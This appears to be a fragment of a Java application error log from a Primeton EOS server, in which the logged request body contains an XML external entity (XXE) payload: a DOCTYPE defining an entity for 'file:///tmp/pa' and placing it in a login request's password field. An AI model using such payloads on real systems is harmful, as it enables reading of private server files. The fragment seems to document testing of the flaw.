 [eostest_war_exploded][2018-06-13 15:15:54,118][ERROR][com.primeton.ext.engine.core.processor.AbstractProcessor:123]
java.lang.RuntimeException: java.io.IOException: \tmp\pa (系统找不到指定的路径。): <?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xdsec [
<!ELEMENT methodname ANY >
<!ENTITY xxe SYSTEM "file:///tmp/pa" >]>
<root><params><param><key>userName</key><value>test2</value></param><param><key>password</key><value>&xxe;</value></param><param><key>__
<data></data></root>